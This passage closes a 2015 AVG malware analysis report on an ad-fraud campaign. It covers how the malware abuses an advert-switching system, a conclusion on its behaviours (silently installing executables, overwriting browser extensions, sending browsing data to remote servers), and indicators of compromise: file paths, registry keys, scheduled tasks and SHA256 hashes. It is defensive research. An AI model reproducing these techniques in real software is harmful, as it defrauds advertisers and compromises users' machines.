adverts from different advertisers. Figure 42 – Fetching adverts from the adverts provider.
- 30. 30 © 2015 AVG Technologies. All Rights Reserved. 30 The site http://myswitchads.com is owned by Switch Concepts Ltd.29 , which provides Switch, the adverts auction system30 for advertisers and publishers (i.e. owners of web pages, where the adverts are inserted). Based on these findings, our best guess is that the authors of this malware misuse this31 adverts-switching system by being both a provider (e.g. http://www.freewebseotools.com) and consumer (i.e. end-user via the browser injections on the infected PCs) at the same time. This makes another victim – the advertisers who think they paid for impressions by users, not by malware somewhere in a background of an infected PC. 29 http://www.switchconcepts.com 30 https://vimeo.com/95500195 31 We also detected misuse of other advert providers while analyzing this malware campaign.
- 31. 31 © 2015 AVG Technologies. All Rights Reserved. 31 8 Conclusion and Indicators of Compromise The malicious code presented in this post is yet another profit-driven malware, which may not seem so dangerous on the first sight. However, there is nothing like a "safe malware" and it always has to be considered as a threat. In this case, the used techniques are not only annoying for the user, but also dangerous. For example, the malware is downloading and installing unknown executables from remote servers without a user’s permission, it silently communicates with remote servers, circumvents security policies (silent installation of browser extensions and their overwriting by malicious code), sends information about the visited pages to remote servers, and forces users to visit unsafe websites and advertisements. Therefore, it is not possible to tolerate such malicious behavior. AVG customers are protected against these threats via our multi-level protection in the AVG Internet Security. The others may at least check their systems via the following indicators of compromise. IOC (Indicators of Compromise) Files: "C:Users{UserName}AppDataRoamingPlusNGUP.exe"; "C:Users{UserName}Documentsbenkorut.exe"; "C:ProgramDataConvertorConvertor.exe"; "C:Users{UserName}AppDataRoamingpdfiePdfConv_{32/64}.dll"; "C:Program Files (x86)Mozilla Firefoxdistributionbundlesfirefoxinstall. rdf" or "C:Program Files (x86)Mozilla Firefoxdistributionbundlesjason@sch ober.net” containing AdTech references; "C:Users{UserName}AppDataLocalGoogleChromeUser DataDefaultExtension sokanipcmceoeemlbjnmnbdibhgpbllgc{version}background_with_deps.js" or the other extension "…ooabkmkhabkahcjbgpiajffckeibpdoa{version}jsbackground.js" containing AdTech references; "C:Users{UserName}AppDataRoaming{random string}rinti.exe"; "C:Users{UserName}AppDataRoamingornaldode10.exe" and other files and folders in this folder. Registry keys: "SOFTWAREMicrosoftWindowsCurrentVersionPoliciesExtCLSID{437B9306- 2FDE-4054-A3C9-6B49507C12D0}" – "Vonteera"; "SOFTWAREMicrosoftWindowsCurrentVersionPoliciesExtCLSID{934B156A- 3D17-3981-B78A-5C138F423AD6}" – "AdTech". Scheduled tasks: DE10 (de10.exe); DriveMgr, blockerpro, Hubsy (rinti.exe); mdb, mdb01 (mdb.exe); WinKit, realtor, "App Update", "Application Update", etc. (GUP.exe); Random short string such as (ZtH or zZt) (Convertor.exe).
- 32. 32 © 2015 AVG Technologies. All Rights Reserved. 32 Appendix A – SHA256 Check-sums of Analyzed Samples 28b57f5948a19a65960a3ad82a37fe355d487c6c5a34f45aa3a95288fa881970 – WeatherAppSetup.exe ec8e616f728f035d09ab43b070187b98b15a8ca93b83daddee7199dff5411db2 – 5.exe 20ac2bf67caffe00fcd8987787acd0cbe1b6b4c25dc56181c0346178c0f19ea5 - rinm.exe 74bc812d1e617dead08170548c629269784e0cbf45026312dc3d91cb0699ea7e – LiteC.exe c05dae7fef3a838184f33f3ef0ebe1f44c3c24bde58c3b24ca53b662b2d81354 – Ob.dat (RAR) ec1f3978c264046e9dc4bfe5063fd7a27c4f42cf715bb2ce0947455092e375c8 – de10.exe 7c3e325bfc86417cbedd0a2c9048dd59d1ca29b8de0706bce1d3f1697856f9f3 – GUP.exe 39e4ad466f912c0a5f09bfbcc39d04962c8f8e958bd8dfda686088d6d412fe0d – GUP.xml f5bc980a4227da5279b29da561411e81522540a90a1ab6bd4938147f04465c96 – PdfConv_32.dll 29f0a7cdbc76fd8b52aa329a063eeb2e57b964d661a06e920cbce5e583e5c864 – PdfConv_64.dll b7bf1138db20610096b34c6eb1fa3b3e8f30ccd20011b7adcfb815aee516b711 – rinti.exe --------------------------- Updates ---------------------------- 019d36b5676ad04e9f37b06c15a58935e599546bc3694ce689bae57563a41276 01b89ccf019c34fdbcd678a965cb38a50d2bede94db2fad6b3a7782eb98e52d3 02d1369846caaef5e42ce4d34f09de992931569b3cd894d80c070c54a1ea2a76 0fe8d7af28a13399585befe2206b67b81ff20042cc4263a02182748af264b5ba 11eb70c57c9f1c7b23418e74447bfa1bfd4c14978a479df980c45597ec9b6 463 27e43e7c7e0dc04754bf66c5a4eac78d51756e68eb7bcdd18c2a133aa9b01b89 2ab29f8bd5fa5664a9ba7f603e1a9457b6f0b3f5a02af8900eca1ffd86002f1d 46381ce79606bb7145b3c6400f9a89abf475b9d3154043dfb6e7b53038ab944e 474c4e7e763955a641225b1502a4c1198b6b713d1fbdf116d3a0be5d3 e2d0440 502d56d05cd168a1ddb3d472635f09be4a485d341d4d93f5ae540fd9763e0dcb 64725587c60a64b3c371cc84aae5eb743f4848c4efd0b0b7e8b84b26bdca900e 93942c925769b3fed9756ad45c39e64327b284fdd08d406dd4266e003a400fda 9708bb732e28417e2591cc95b4429e7562e509285d46a8f1d3d7608ad5b09efc a297e00c6603cfac4714ee08edaf817bdc4b91464db0fe1f9c9717822d1c6fe3 b5405d08cff31b3629b6fcdb8e013da1f959fbd72373d3d1aaf682cf7a1a0341 d2eb16d0da95e7cb9d086fe2865e78e238499149b22467b0d9607e203af45 7d5 e5ed76a92362a9198583b997e7b6ded321fc5675fcdd99053ed1dbd57bdd284b eaedb037b213673181633cb3adf16022badfd6f156dbe3d28112c0009416b84c ed1cd482a554539ba765862068d8f7a6277c567fec2de838d7f44522416df905 f698a22e9805d4fca8e18e1ae7f7a28b3fd9328ff896b7a51f7677173 b5c0512
